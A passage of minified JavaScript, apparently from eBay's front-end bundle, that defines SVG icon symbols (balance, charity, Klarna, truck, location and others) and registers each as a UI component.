1-.05-.91c-.727.894-1.593 1.15-2.794 1.15-1.781 0-2.735-.94-2.735-2.028 0-1.576 1.297-2.131 3.55-2.183a86.406 86.406 0 0 1 1.879-.016v-.154c0-1.055-.677-1.489-1.85-1.489-.872 0-1.514.36-1.58.983h-1.52c.16-1.552 1.792-1.944 3.227-1.944 1.718 0 3.17.61 3.17 2.427v2.954Zm-3.227-1.792c-1.313.043-2.128.28-2.128 1.144 0 .559.446 1.165 1.579 1.165 1.518 0 2.329-.827 2.329-2.183v-.15c-.533 0-1.19.005-1.78.024Z" fill=#FFBD14></path><path fill-rule=evenodd clip-rule=evenodd d="M6.033 12.918c.079 1.313.984 2.09 2.23 2.09.863 0 1.63-.352 1.887-1.116h1.493c-.29 1.55-1.94 2.077-3.359 2.077-2.58 0-3.724-1.42-3.724-3.336 0-2.108 1.183-3.496 3.748-3.496 2.042 0 3.538 1.067 3.538 3.397v.384H6.033Zm4.292-.961c-.056-1.353-1.033-1.859-2.078-1.859-1.126 0-2.025.57-2.182 1.859h4.26Z" fill=#F02D2D></path><path fill-rule=evenodd clip-rule=evenodd d="M11.843 6.592h1.447v3.632c.71-.844 1.686-1.09 2.648-1.09 1.612 0 3.403 1.088 3.403 3.435 0 1.965-1.424 3.397-3.43 3.397-1.05 0-2.038-.376-2.648-1.122 0 .298-.016.598-.049.882h-1.42c.025-.459.05-1.03.05-1.493V6.592Zm3.713 8.385c1.345 0 2.265-.967 2.265-2.427 0-1.459-.92-2.426-2.265-2.426-1.338 0-2.266.967-2.266 2.426 0 1.46.928 2.427 2.266 2.427Z" fill=#0968F6></path><path fill-rule=evenodd clip-rule=evenodd d="m33.44 9.377-4.475 8.78h-1.62l1.286-2.438-3.367-6.342h1.693l2.478 4.955 2.47-4.955h1.535Z" fill=#92C821></path></symbol>'}return Yi}var cg=lg();const r0="C2cvJ7B",Ma=E.t(r0);M.r(r0,()=>Ma);const yv={};Ma._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-balance-24-colored",_size:"24-colored",_type:"icon",_themes:cg.symbol},e,n,"0")},{t:r0,i:!0},yv);Ma.Component=L(yv,Ma._);var Xi={},Om;function ug(){if(Om)return Xi;Om=1,Object.defineProperty(Xi,"__esModule",{value:!0}),Xi.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-ebay-for-charity-24><path fill-rule=evenodd clip-rule=evenodd d="m16.497 12.753 1.358-1.916.023-.034A7 7 0 1 0 5 7a6.97 6.97 0 0 0 1.12 3.803l.011.018 1.38 1.945-5.292 6.609a1 1 0 0 0 .267 1.483l5 3a1 1 0 0 0 1.33-.28L12 19.092l3.184 4.488a1 1 0 0 0 1.33.279l5-3a1 1 0 0 0 .268-1.482l-5.285-6.623Zm-8.32-8.975A4.98 4.98 0 0 0 7 7c0 .997.288 1.922.787 2.698l8.493 11.968 3.226-1.936-8.257-10.349a.986.986 0 0 1-.023-.03c-1.57-2.13-2.646-3.657-3.05-5.573ZM10.01 2.41c.083 1.599.678 2.75 2.005 4.623 1.322-1.865 1.917-3.02 2.004-4.61A4.982 4.982 0 0 0 12 2c-.707 0-1.38.147-1.99.411Zm5.188 8.715-1.925-2.414c1.308-1.8 2.209-3.198 2.575-4.904A4.98 4.98 0 0 1 17 7c0 .996-.29 1.92-.79 2.698l-1.01 1.428Zm-4.425 6.237-2.058-2.9-4.22 5.269 3.224 1.934 3.054-4.303Z"></path></symbol>'}return Xi}var dg=ug();const s0="nS1k6F5",La=E.t(s0);M.r(s0,()=>La);const gv={};La._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ebay-for-charity-24",_size:"24",_type:"icon",_themes:dg.symbol},e,n,"0")},{t:s0,i:!0},gv);La.Component=L(gv,La._);var Ji={},Tm;function hg(){if(Tm)return Ji;Tm=1,Object.defineProperty(Ji,"__esModule",{value:!0}),Ji.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-confirmation-filled-24><path fill-rule=evenodd clip-rule=evenodd d="M12 0C5.373 0 0 5.373 0 12s5.373 12 12 12 12-5.373 12-12c0-3.183-1.264-6.235-3.515-8.485A11.996 11.996 0 0 0 12 0Zm4.715 10.035A1 1 0 0 0 15.3 8.621l-4.632 4.631-1.962-1.962a1 1 0 0 0-1.414 1.415l2.67 2.669a1 1 0 0 0 1.413 0l5.339-5.339Z"></path></symbol>'}return Ji}var fg=hg();const a0="CGcV4nF",Sa=E.t(a0);M.r(a0,()=>Sa);const xv={};Sa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"confirmation-filled-24",_size:"24",_type:"icon",_themes:fg.symbol},e,n,"0")},{t:a0,i:!0},xv);Sa.Component=L(xv,Sa._);var Qi={},Am;function mg(){if(Am)return Qi;Am=1,Object.defineProperty(Qi,"__esModule",{value:!0}),Qi.symbol=t;function t(){return'<symbol viewbox="0 0 20 20" id=icon-text-messaging-20><path fill-rule=evenodd clip-rule=evenodd d="M1 5a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3v.998c0 1.578-1.743 2.535-3.074 1.687L8.709 16H4a3 3 0 0 1-3-3V5Zm3-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h5.291l.246.156L14 16.998V14h2a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1H4Zm0 3a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1Zm1 2a1 1 0 0 0 0 2h5a1 1 0 1 0 0-2H5Z"></path></symbol>'}return Qi}var pg=mg();const l0="d2ShHhR",Oa=E.t(l0);M.r(l0,()=>Oa);const $v={};Oa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"text-messaging-20",_size:"20",_type:"icon",_themes:pg.symbol},e,n,"0")},{t:l0,i:!0},$v);Oa.Component=L($v,Oa._);var eo={},Im;function _g(){if(Im)return eo;Im=1,Object.defineProperty(eo,"__esModule",{value:!0}),eo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-location-24><path fill-rule=evenodd d="M16 10a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" clip-rule=evenodd></path><path fill-rule=evenodd d="M21 10.004c0 3.783-2.117 6.196-6.352 11.024l-1.12 1.279a2.032 2.032 0 0 1-3.056 0l-1.12-1.279C5.118 16.201 3 13.787 3 10.004 3 5.631 6.5 1 12 1s9 4.63 9 9.004Zm-2 0c0 1.556-.443 2.822-1.527 4.431-.973 1.446-2.365 3.033-4.31 5.251l-1.141 1.305-.003.003-.002.002h-.001S12.008 21 12 21a.052.052 0 0 1-.016-.003l-.002-.001-.004-.004c-.4-.459-.78-.893-1.142-1.305-1.944-2.218-3.336-3.805-4.31-5.25C5.444 12.825 5 11.56 5 10.003 5 6.568 7.764 3 12 3c4.236 0 7 3.568 7 7.003Z" clip-rule=evenodd></path></symbol>'}return eo}var bg=_g();const c0="xkf$x7V",Ta=E.t(c0);M.r(c0,()=>Ta);const wv={};Ta._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"location-24",_size:"24",_type:"icon",_themes:bg.symbol},e,n,"0")},{t:c0,i:!0},wv);Ta.Component=L(wv,Ta._);var to={},Rm;function vg(){if(Rm)return to;Rm=1,Object.defineProperty(to,"__esModule",{value:!0}),to.symbol=t;function t(){return'<symbol viewbox="0 0 38 24" id=icon-klarna-pink-24-colored><rect width=38 height=24 rx=2 fill=#FFA8CD></rect><path d="M18.492 15.553H17a1.76 1.76 0 0 1 .054-.538c.033-.129.098-.303.135-.43h-.05c-.044.077-.081.15-.129.226-.325.515-.792.8-1.387.863-.66.07-1.26-.091-1.777-.52a2.455 2.455 0 0 1-.837-1.421c-.163-.774-.083-1.52.335-2.202.406-.664 1.006-1.03 1.773-1.11.368-.04.728 0 1.07.148.41.177.707.477.912.874l.04.077.05-.024c-.046-.167-.124-.37-.159-.54-.027-.131-.03-.268-.043-.41.034-.003.054-.005.074-.005h1.369c.051-.001.067.012.067.066v4.887c0 .019-.003.037-.005.06Zm-1.534-2.506c0-.707-.553-1.282-1.235-1.284-.696 0-1.251.57-1.251 1.288 0 .71.554 1.283 1.242 1.284.69 0 1.244-.572 1.244-1.288Zm5.884 2.506v-5.007h1.503c-.011.13-.01.261-.035.386-.036.178-.093.351-.14.527-.005.017 0 .037 0 .056.016-.012.039-.02.047-.036.104-.202.223-.393.375-.562a1.48 1.48 0 0 1 1.02-.5c.482-.038.944.033 1.367.281.626.367.943.926.949 1.655.008 1.045.002 2.09.002 3.135 0 .021-.003.042-.004.065h-1.535v-2.676c0-.173-.02-.343-.074-.508-.096-.29-.285-.48-.582-.549a1.19 1.19 0 0 0-.792.065c-.335.156-.495.442-.548.799-.011.08-.015.16-.015.241v2.628h-1.538Zm11.158 0h-1.497c.008-.116.003-.233.026-.345.04-.193.098-.381.147-.572.004-.018-.002-.04-.002-.06l-.02.001c-.047.082-.09.166-.141.246-.313.49-.759.77-1.325.845a2.31 2.31 0 0 1-1.646-.375c-.532-.36-.856-.87-1.007-1.493-.161-.665-.127-1.322.152-1.95.358-.804.97-1.286 1.836-1.416.464-.07.913-.016 1.333.214.343.187.588.47.766.817l.03.055h.02c.002-.02.008-.042.003-.06-.048-.19-.105-.376-.145-.566-.024-.11-.02-.227-.028-.347H34v5.006Zm-4.017-2.509c0 .718.55 1.29 1.24 1.29.688.001 1.245-.572 1.246-1.28.001-.714-.553-1.29-1.242-1.29-.69-.001-1.243.57-1.244 1.28Zm-9.192 2.51h-1.53v-5.01h1.5c-.01.127-.007.253-.031.373-.038.182-.094.36-.142.54-.005.02 0 .04 0 .061h.018c.057-.11.108-.224.17-.332.159-.274.373-.489.672-.603.255-.098.515-.097.782-.042v1.526c-.094-.016-.187-.037-.281-.046-.271-.027-.532.002-.758.175a.931.931 0 0 0-.36.675c-.026.274-.025.55-.028.826-.005.602-.006 1.202-.008 1.803 0 .017-.003.034-.004.053Zm-8.468 0h-1.53V8.307h1.53v7.245ZM4 8.308h1.625v3.608l.105-.071c.321-.227.649-.444.943-.708.472-.424.864-.91 1.126-1.496.18-.405.28-.83.29-1.275 0-.019.002-.037.004-.059h1.57c-.02 1.6-.685 2.857-1.942 3.812l2.594 3.437h-1.92a.125.125 0 0 1-.113-.056c-.861-1.15-1.723-2.297-2.585-3.446l-.068-.089v3.586H4V8.309Z" fill=#191919></path></symbol>'}return to}var yg=vg();const u0="PX5cReZ",Aa=E.t(u0);M.r(u0,()=>Aa);const kv={};Aa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"klarna-pink-24-colored",_size:"24-colored",_type:"icon",_themes:yg.symbol},e,n,"0")},{t:u0,i:!0},kv);Aa.Component=L(kv,Aa._);var no={},qm;function gg(){if(qm)return no;qm=1,Object.defineProperty(no,"__esModule",{value:!0}),no.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-attention-filled-16><path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Zm0 12a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm1-4a1 1 0 1 1-2 0V5a1 1 0 0 1 2 0v3Z"></path></symbol>'}return no}var xg=gg();const d0="b4gma8y",Pn=E.t(d0);M.r(d0,()=>Pn);const Ev={};Pn._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"attention-filled-16",_size:"16",_type:"icon",_themes:xg.symbol},e,n,"0")},{t:d0,i:!0},Ev);Pn.Component=L(Ev,Pn._);var io={},Pm;function $g(){if(Pm)return io;Pm=1,Object.defineProperty(io,"__esModule",{value:!0}),io.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-ai-spectrum-filled-16-colored><path d="M8.788 1.637c-.182-.85-1.394-.85-1.576 0l-.53 2.467a3.358 3.358 0 0 1-2.578 2.578l-2.467.53c-.85.182-.85 1.394 0 1.576l2.467.53a3.358 3.358 0 0 1 2.578 2.578l.53 2.467c.182.85 1.394.85 1.576 0l.53-2.467a3.358 3.358 0 0 1 2.578-2.578l2.467-.53c.85-.182.85-1.394 0-1.576l-2.467-.53a3.358 3.358 0 0 1-2.578-2.578l-.53-2.467Z" fill=url(#ref-ai-spectrum-filled-16-colored)></path><lineargradient id=ref-ai-spectrum-filled-16-colored x1=21.21 y1=11.161 x2=11.274 y2=21.774 gradientunits=userSpaceOnUse><stop offset=.098 stop-color=#FFD80E></stop><stop offset=.267 stop-color=#FF4242></stop><stop offset=.418 stop-color=#993EE0></stop><stop offset=.562 stop-color=#0968F6></stop><stop offset=.785 stop-color=#4EE04B></stop></lineargradient></symbol>'}return io}var wg=$g();const h0="FBYR15d",Ia=E.t(h0);M.r(h0,()=>Ia);const Cv={};Ia._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"ai-spectrum-filled-16-colored",_size:"16-colored",_type:"icon",_themes:wg.symbol},e,n,"0")},{t:h0,i:!0},Cv);Ia.Component=L(Cv,Ia._);var oo={},jm;function kg(){if(jm)return oo;jm=1,Object.defineProperty(oo,"__esModule",{value:!0}),oo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-free-warranty-24><path d="M4 1.001a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3h7a1 1 0 1 0 0-2H4a1 1 0 0 1-1-1v-12a1 1 0 0 1 1-1h16a1 1 0 0 1 1 1v3a1 1 0 1 0 2 0v-3a3 3 0 0 0-3-3H4Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M21 22.001c0 .721-.79 1.223-1.447.895L18 22.119l-1.553.777c-.661.33-1.44-.175-1.447-.895v-4a5 5 0 1 1 6 0v4Zm0-8a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm-2 4.9a5.03 5.03 0 0 1-2 0v1.482c.225-.112.45-.255.69-.333a.997.997 0 0 1 .62 0c.24.078.465.22.69.333v-1.482Z"></path><path d="M5 6.001a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H6a1 1 0 0 1-1-1Zm1 3a1 1 0 0 0 0 2h5a1 1 0 1 0 0-2H6Z"></path></symbol>'}return oo}var Eg=kg();const f0="s70S$VN",Ra=E.t(f0);M.r(f0,()=>Ra);const Mv={};Ra._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"free-warranty-24",_size:"24",_type:"icon",_themes:Eg.symbol},e,n,"0")},{t:f0,i:!0},Mv);Ra.Component=L(Mv,Ra._);var ro={},Hm;function Cg(){if(Hm)return ro;Hm=1,Object.defineProperty(ro,"__esModule",{value:!0}),ro.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-bids-24><path fill-rule=evenodd clip-rule=evenodd d="M1.88 14.591a3 3 0 0 1 0-4.242l8.47-8.47a3 3 0 0 1 4.243 0l1.265 1.265 1.265 1.265a3 3 0 0 1 0 4.243l-2.028 2.028 6.988 6.988a3.123 3.123 0 0 1-4.416 4.416l-6.988-6.988-2.026 2.026a3 3 0 0 1-4.242 0l-2.531-2.53Zm10.213-.909 1.588-1.588 6.988 6.988a1.123 1.123 0 1 1-1.588 1.587l-6.988-6.987Zm-8.799-1.919a1 1 0 0 0 0 1.414l2.53 2.53a1 1 0 0 0 1.415 0l8.47-8.47a1 1 0 0 0 0-1.413l-1.265-1.266-1.266-1.265a1 1 0 0 0-1.414 0l-8.47 8.47ZM2 21a1 1 0 1 0 0 2h10a1 1 0 1 0 0-2H2Z"></path></symbol>'}return ro}var Mg=Cg();const m0="vYnCemH",qa=E.t(m0);M.r(m0,()=>qa);const Lv={};qa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"bids-24",_size:"24",_type:"icon",_themes:Mg.symbol},e,n,"0")},{t:m0,i:!0},Lv);qa.Component=L(Lv,qa._);var so={},Bm;function Lg(){if(Bm)return so;Bm=1,Object.defineProperty(so,"__esModule",{value:!0}),so.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-lightning-bolt-24><path fill-rule=evenodd d="M12.288.043A1 1 0 0 1 13 1v7h5.497c1.994 0 3.186 2.221 2.083 3.883l-7.747 11.67A1 1 0 0 1 11 23v-7H5.502c-1.994 0-3.186-2.22-2.083-3.882L11.166.447a1 1 0 0 1 1.122-.404ZM11 4.315l-5.913 8.909a.5.5 0 0 0 .416.776H12a1 1 0 0 1 1 1v4.685l5.914-8.908a.5.5 0 0 0-.417-.777H12c-.544 0-1-.455-1-1V4.315Z"></path></symbol>'}return so}var Sg=Lg();const p0="Aw1dj8G",Pa=E.t(p0);M.r(p0,()=>Pa);const Sv={};Pa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"lightning-bolt-24",_size:"24",_type:"icon",_themes:Sg.symbol},e,n,"0")},{t:p0,i:!0},Sv);Pa.Component=L(Sv,Pa._);var ao={},Zm;function Og(){if(Zm)return ao;Zm=1,Object.defineProperty(ao,"__esModule",{value:!0}),ao.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-profile-24><path fill-rule=evenodd clip-rule=evenodd d="M16 10a4 4 0 1 1-8 0 4 4 0 0 1 8 0Zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z"></path><path fill-rule=evenodd clip-rule=evenodd d="M23 12c0 6.075-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1s11 4.925 11 11Zm-6.404 7.74A8.958 8.958 0 0 1 12 21c-1.68 0-3.25-.46-4.596-1.26C8.147 18.177 9.853 17 12 17c2.147 0 3.853 1.177 4.596 2.74Zm1.62-1.231C17.05 16.424 14.704 15 12 15s-5.05 1.424-6.216 3.508a9 9 0 1 1 12.432 0Z"></path></symbol>'}return ao}var Tg=Og();const _0="Fgy7BKe",ja=E.t(_0);M.r(_0,()=>ja);const Ov={};ja._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"profile-24",_size:"24",_type:"icon",_themes:Tg.symbol},e,n,"0")},{t:_0,i:!0},Ov);ja.Component=L(Ov,ja._);var lo={},Fm;function Ag(){if(Fm)return lo;Fm=1,Object.defineProperty(lo,"__esModule",{value:!0}),lo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-package-24><path fill-rule=evenodd clip-rule=evenodd d="M3.9 2.8A2 2 0 0 1 5.5 2h13a2 2 0 0 1 1.6.8l2.3 3.067a3 3 0 0 1 .6 1.8V19a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V7.667a3 3 0 0 1 .6-1.8L3.9 2.8ZM18.5 4H13v2h7l-1.5-2ZM21 8h-8v12h7a1 1 0 0 0 1-1V8ZM11 6V4H5.5L4 6h7ZM3 8v11a1 1 0 0 0 1 1h7V8H3Z"></path></symbol>'}return lo}var Ig=Ag();const b0="imbVccG",Ha=E.t(b0);M.r(b0,()=>Ha);const Tv={};Ha._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"package-24",_size:"24",_type:"icon",_themes:Ig.symbol},e,n,"0")},{t:b0,i:!0},Tv);Ha.Component=L(Tv,Ha._);var co={},Vm;function Rg(){if(Vm)return co;Vm=1,Object.defineProperty(co,"__esModule",{value:!0}),co.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-return-24><path d="M9.707 3.707a1 1 0 0 0-1.414-1.414l-5 5a.999.999 0 0 0 0 1.414l5 5a1 1 0 0 0 1.414-1.414L6.414 9H14c3.385 0 6 2.53 6 5.5S17.385 20 14 20H5a1 1 0 1 0 0 2h9c4.347 0 8-3.29 8-7.5S18.347 7 14 7H6.414l3.293-3.293Z"></path></symbol>'}return co}var qg=Rg();const v0="WYbp2HM",Ba=E.t(v0);M.r(v0,()=>Ba);const Av={};Ba._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"return-24",_size:"24",_type:"icon",_themes:qg.symbol},e,n,"0")},{t:v0,i:!0},Av);Ba.Component=L(Av,Ba._);var uo={},Nm;function Pg(){if(Nm)return uo;Nm=1,Object.defineProperty(uo,"__esModule",{value:!0}),uo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-discount-24><path fill-rule=evenodd clip-rule=evenodd d="M13.391.563a2 2 0 0 0-2.783 0L8.095 2.998H5a2 2 0 0 0-2 2v3.536L.708 10.47a2 2 0 0 0 0 3.055L3 15.462v3.536a2 2 0 0 0 2 2h3.095l2.513 2.434a2 2 0 0 0 2.783 0l2.514-2.434H19a2 2 0 0 0 2-2v-3.536l2.291-1.937a2 2 0 0 0 0-3.055L21 8.534V4.998a2 2 0 0 0-2-2h-3.095L13.39.563ZM12 2l2.513 2.435a2 2 0 0 0 1.392.563H19v3.536a2 2 0 0 0 .709 1.527L22 11.998l-2.291 1.937a2 2 0 0 0-.71 1.527v3.536h-3.094a2 2 0 0 0-1.392.563L12 21.995l-2.514-2.434a2 2 0 0 0-1.391-.563H5v-3.536a2 2 0 0 0-.71-1.527L2 11.998l2.292-1.937A2 2 0 0 0 5 8.534V4.998h3.095a2 2 0 0 0 1.391-.563L12 2Zm3.707 7.705a1 1 0 0 0-1.415-1.415l-6 6a1 1 0 1 0 1.415 1.415l6-6Zm-5.208-.458a1.25 1.25 0 1 1-2.5 0 1.25 1.25 0 0 1 2.5 0Zm4.25 6.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5Z"></path></symbol>'}return uo}var jg=Pg();const y0="g84u8Sm",Za=E.t(y0);M.r(y0,()=>Za);const Iv={};Za._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"discount-24",_size:"24",_type:"icon",_themes:jg.symbol},e,n,"0")},{t:y0,i:!0},Iv);Za.Component=L(Iv,Za._);var ho={},Dm;function Hg(){if(Dm)return ho;Dm=1,Object.defineProperty(ho,"__esModule",{value:!0}),ho.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-graph-24><path fill-rule=evenodd clip-rule=evenodd d="M3 3a1 1 0 0 0-2 0v16a3 3 0 0 0 3 3h18a1 1 0 1 0 0-2H4a1 1 0 0 1-1-1V3Zm2.263 12.324 5.495-5.995.02-.02a.997.997 0 0 1 1.434-.011l2.261 2.261 5.794-6.24a1 1 0 0 1 1.466 1.361l-6.496 6.996a.995.995 0 0 1-1.15.235.997.997 0 0 1-.298-.208l-2.258-2.257-4.794 5.23a1 1 0 0 1-1.474-1.352Z"></path></symbol>'}return ho}var Bg=Hg();const g0="wao_Ckd",Fa=E.t(g0);M.r(g0,()=>Fa);const Rv={};Fa._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"graph-24",_size:"24",_type:"icon",_themes:Bg.symbol},e,n,"0")},{t:g0,i:!0},Rv);Fa.Component=L(Rv,Fa._);var fo={},zm;function Zg(){if(zm)return fo;zm=1,Object.defineProperty(fo,"__esModule",{value:!0}),fo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-confirmation-24><path fill-rule=evenodd clip-rule=evenodd d="M19.07 4.929h.001A9.996 9.996 0 0 1 22 12c0 5.522-4.478 10-10 10S2 17.522 2 12 6.478 2 12 2a9.996 9.996 0 0 1 7.07 2.929ZM0 12C0 5.373 5.373 0 12 0c3.183 0 6.235 1.264 8.485 3.515A11.996 11.996 0 0 1 24 12c0 6.627-5.373 12-12 12S0 18.627 0 12Zm16.715-1.965A1 1 0 0 0 15.3 8.621l-4.632 4.631-1.962-1.962a1 1 0 0 0-1.414 1.415l2.67 2.669a1 1 0 0 0 1.413 0l5.339-5.339Z"></path></symbol>'}return fo}var Fg=Zg();const x0="dlQ3R5h",Va=E.t(x0);M.r(x0,()=>Va);const qv={};Va._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"confirmation-24",_size:"24",_type:"icon",_themes:Fg.symbol},e,n,"0")},{t:x0,i:!0},qv);Va.Component=L(qv,Va._);var mo={},Km;function Vg(){if(Km)return mo;Km=1,Object.defineProperty(mo,"__esModule",{value:!0}),mo.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-inspect-16><path d="M0 2.5A2.5 2.5 0 0 1 2.5 0h8A2.5 2.5 0 0 1 13 2.5V3a1 1 0 1 1-2 0v-.5a.5.5 0 0 0-.5-.5h-8a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h8a.5.5 0 0 0 .5-.5V13a1 1 0 1 1 2 0v.5a2.5 2.5 0 0 1-2.5 2.5h-8A2.5 2.5 0 0 1 0 13.5v-11Z"></path><path d="M7.5 6a1 1 0 0 0 0-2H4a1 1 0 0 0 0 2h3.5ZM6 9a1 1 0 0 0 0-2H4a1 1 0 0 0 0 2h2Zm2.5 2a1 1 0 0 1-1 1H4a1 1 0 1 1 0-2h3.5a1 1 0 0 1 1 1Z"></path><path fill-rule=evenodd d="M15 8c0 .463-.105.902-.293 1.294l1 1a1 1 0 0 1-1.414 1.413l-1-1A3 3 0 1 1 15 8Zm-2 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z" clip-rule=evenodd></path></symbol>'}return mo}var Ng=Vg();const $0="PqFinCs",Na=E.t($0);M.r($0,()=>Na);const Pv={};Na._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"inspect-16",_size:"16",_type:"icon",_themes:Ng.symbol},e,n,"0")},{t:$0,i:!0},Pv);Na.Component=L(Pv,Na._);var po={},Um;function Dg(){if(Um)return po;Um=1,Object.defineProperty(po,"__esModule",{value:!0}),po.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-feedback-16><path fill-rule=evenodd clip-rule=evenodd d="M0 2.5A2.5 2.5 0 0 1 2.5 0h8A2.5 2.5 0 0 1 13 2.5V4a1 1 0 1 1-2 0V2.5a.5.5 0 0 0-.5-.5h-8a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5H4a1 1 0 1 1 0 2H2.5A2.5 2.5 0 0 1 0 13.5v-11ZM4 4a1 1 0 0 0 0 2h4a1 1 0 0 0 0-2H4ZM3 8a1 1 0 0 1 1-1h2a1 1 0 0 1 0 2H4a1 1 0 0 1-1-1Zm12.194-.643a2.75 2.75 0 0 0-3.89 0l-3.799 3.8a2 2 0 0 0-.552 1.048l-.376 2.02a1.5 1.5 0 0 0 1.75 1.75l2.02-.377a2 2 0 0 0 1.047-.552l3.8-3.8a2.75 2.75 0 0 0 0-3.889Zm-2.475 1.415a.75.75 0 0 1 1.06 1.06l-3.799 3.8-1.304.243.243-1.304 3.8-3.8Z"></path></symbol>'}return po}var zg=Dg();const w0="RrPPEYQ",Da=E.t(w0);M.r(w0,()=>Da);const jv={};Da._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"feedback-16",_size:"16",_type:"icon",_themes:zg.symbol},e,n,"0")},{t:w0,i:!0},jv);Da.Component=L(jv,Da._);var _o={},Wm;function Kg(){if(Wm)return _o;Wm=1,Object.defineProperty(_o,"__esModule",{value:!0}),_o.symbol=t;function t(){return'<symbol viewbox="0 0 16 16" id=icon-truck-16><path fill-rule=evenodd clip-rule=evenodd d="M2.5 4a.5.5 0 0 0-.5.5v6a.5.5 0 0 0 .5.5h6a.5.5 0 0 0 .5-.5v-6a.5.5 0 0 0-.5-.5h-6Zm-1.484 8.742A2 2 0 1 0 5 13h4a2 2 0 1 0 4 0h1a2 2 0 0 0 2-2V8.85a2 2 0 0 0-.438-1.249l-1.48-1.85A2 2 0 0 0 12.518 5H11v-.5A2.5 2.5 0 0 0 8.5 2h-6A2.5 2.5 0 0 0 0 4.5V11a2 2 0 0 0 1.016 1.742ZM14 11h-3.05c.033-.162.05-.329.05-.5V7h1.52L14 8.85V11Z"></path></symbol>'}return _o}var Ug=Kg();const k0="$1ep$t6",za=E.t(k0);M.r(k0,()=>za);const Hv={};za._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"truck-16",_size:"16",_type:"icon",_themes:Ug.symbol},e,n,"0")},{t:k0,i:!0},Hv);za.Component=L(Hv,za._);var bo={},Gm;function Wg(){if(Gm)return bo;Gm=1,Object.defineProperty(bo,"__esModule",{value:!0}),bo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-truck-24><path fill-rule=evenodd clip-rule=evenodd d="M4 6a1 1 0 0 0-1 1v8.75c0 .138.112.25.25.25h.92a3.001 3.001 0 0 1 5.66 0H14V7a1 1 0 0 0-1-1H4Zm-.75 12h.92a3.001 3.001 0 0 0 5.66 0h4.34a3.001 3.001 0 0 0 5.66 0h.92A2.25 2.25 0 0 0 23 15.75v-3.28a2.25 2.25 0 0 0-.557-1.482l-2.817-3.22A2.25 2.25 0 0 0 17.933 7H16a3 3 0 0 0-3-3H4a3 3 0 0 0-3 3v8.75A2.25 2.25 0 0 0 3.25 18ZM16 9v5.17A3.001 3.001 0 0 1 19.83 16h.92a.25.25 0 0 0 .25-.25v-3.28a.25.25 0 0 0-.062-.165l-2.817-3.22A.25.25 0 0 0 17.933 9H16Zm1 9a1 1 0 1 1 0-2 1 1 0 0 1 0 2Zm-9-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></symbol>'}return bo}var Gg=Wg();const E0="Whj_gm4",Ka=E.t(E0);M.r(E0,()=>Ka);const Bv={};Ka._=C(function(t,e,n,i,o,r){g(A,{...t,_name:"truck-24",_size:"24",_type:"icon",_themes:Gg.symbol},e,n,"0")},{t:E0,i:!0},Bv);Ka.Component=L(Bv,Ka._);var vo={},Ym;function Yg(){if(Ym)return vo;Ym=1,Object.defineProperty(vo,"__esModule",{value:!0}),vo.symbol=t;function t(){return'<symbol viewbox="0 0 24 24" id=icon-inspect-24><path d="M1 4a3 3 0 0 1 3-3h12a3 3 0 0 1 3 3v1a1 1 0 1 1-2 0V4a1 1 0 0 0-1-1H4a1 1 0 0 0-1 1v16a1 1 0 0 0 1 1h12a1 1 0 0 0 1-1v-1a1 1 0 1 1 2 0v1a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V4Z"></path><path d="M12 6a1 1 0 0 1-1 1H6a1 1 0 0 1 0-2h5a1 1 0 0 1 1 1Zm0 12a1 1 0 0 1-1 1H6a1 